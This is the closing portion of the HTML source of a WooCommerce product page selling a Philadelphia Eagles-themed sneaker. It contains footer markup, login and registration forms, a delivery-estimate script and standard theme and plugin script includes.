<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Robinplacefabrics.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://robinplacefabrics.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item cart-item has-icon has-child">
	<a href="https://robinplacefabrics.com/cart" class="header-cart-link" title="Cart" aria-label="View cart">
				<span class="header-cart-title">
			Cart			/							<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>
			</a>

	<ul class="children">
		<li>
			<!-- Cart Sidebar Popup -->
			<div id="cart-popup">
				<div class="cart-popup-inner inner-padding">
						<div class="cart-popup-title text-center">
								<span class="heading-font uppercase">Cart</span>
								<div class="is-divider"></div>
						</div>
						<div class="widget_shopping_cart">
							<div class="widget_shopping_cart_content">
								

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://robinplacefabrics.com/shop">
					Return to shop				</a>
			</p>
				</div>


							</div>
						</div>
																</div>
			</div>
		</li>
	</ul>

</li>

<li class="account-item has-icon menu-item">
			<a href="https://robinplacefabrics.com/my-account" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function () {

      const shippingMap = {
        US:  { label: "United States", min: 8,  max: 13  },
		CA:  { label: "Canada", min: 8,  max: 15  },
        UK:  { label: "United Kingdom", min: 10,  max: 17 },
        DE:  { label: "Germany", min: 10,  max: 16 },
        AU:  { label: "Australia", min: 10, max: 14 },
        ROW: { label: "Rest of World", min: 10, max: 20 }
      };

      const select = document.getElementById("dp-country");
      if (!select) return;

      const ordered   = document.getElementById("dp-ordered");
      const shipped   = document.getElementById("dp-shipped");
      const delivered = document.getElementById("dp-delivered");
      const text      = document.querySelector(".dp-estimate-text");

      function formatDate(days) {
        const d = new Date();
        d.setDate(d.getDate() + days);
        return d.toLocaleDateString("en-US", {
          month: "short",
          day: "2-digit"
        });
      }

      function formatRange(from, to) {
        return `${formatDate(from)} – ${formatDate(to)}`;
      }

      function updateEstimate() {
        const data = shippingMap[select.value];

        ordered.innerText = formatDate(0);

        // shipped range (3–5 days)
        shipped.innerText = formatRange(3, 5);

        // delivered range (country-based)
        delivered.innerText = formatRange(data.min, data.max);

        text.innerHTML = `
          Delivery to <strong>${data.label}</strong><br>
          You’ll receive your package between
          <strong>${formatRange(data.min, data.max)}</strong>
        `;
      }

      select.addEventListener("change", updateEstimate);
      updateEstimate();
    });
    </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0fb27b7214" /><input type="hidden" name="_wp_http_referer" value="/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://robinplacefabrics.com/my-account/lost-password">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="567e20996e" /><input type="hidden" name="_wp_http_referer" value="/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/robinplacefabrics.com"}},{"@type":"ListItem","position":2,"item":{"name":"Philadelphia Eagles","@id":"https:\/\/robinplacefabrics.com\/collections\/philadelphia-eagles"}},{"@type":"ListItem","position":3,"item":{"name":"Philadelphia Eagles Football Jordan 13 Sneaker &amp;#8211; JD 13 Shoes","@id":"https:\/\/robinplacefabrics.com\/product\/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/robinplacefabrics.com\/product\/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes#product","name":"Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 Shoes","url":"https:\/\/robinplacefabrics.com\/product\/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes","description":"Philadelphia Eagles Football Jordan 13 Sneaker - JD 13 ShoesMicrofiber leather upper with rounded toe construction.Lace-up closure for a snug fit.Rubber out-sole pods are strategically placed to optimize traction and flexibility.High-quality rubber&amp;nbsp;out-sole for traction and exceptional durability.\u2013 Weight: 0.8-1.1 kg (shoes only)Size Guide:Processing time:7-10 business days.Shipping time: 4-6 business days (not including processing days).","image":"https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg","sku":648180,"offers":[{"@type":"Offer","price":"79.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"79.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/robinplacefabrics.com\/product\/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes","seller":{"@type":"Organization","name":"RobinPlaceFabrics","url":"https:\/\/robinplacefabrics.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"1","start_of_week":"1","today":{"days":20469,"seconds":1768564468},"google_map_api":"","google_map_countries":"","disable_validation_scroll":"","show_validation_box":"","ajax_url":"https://robinplacefabrics.com/wp-admin/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","drag_drop_ajax_file_upload":{"file_remove":"Remove","uploading":"Uploading..."},"ajax_upload_error":"Upload error","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"All {0} selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","acoqvw_quickview_loaded","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","awcpt_wcpa_init"],"i18n_view_cart":"View cart","cart_url":"https://robinplacefabrics.com/cart","is_cart":"","ajax_cart_url":"https://robinplacefabrics.com/wp-admin/admin-ajax.php","ajax_add_to_cart":""};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=4.2.1" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://robinplacefabrics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://robinplacefabrics.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://robinplacefabrics.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_130121d77c273cb2a065d3edc70c69e7","fragment_name":"wc_fragments_130121d77c273cb2a065d3edc70c69e7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.9.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://robinplacefabrics.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://robinplacefabrics.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.9.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
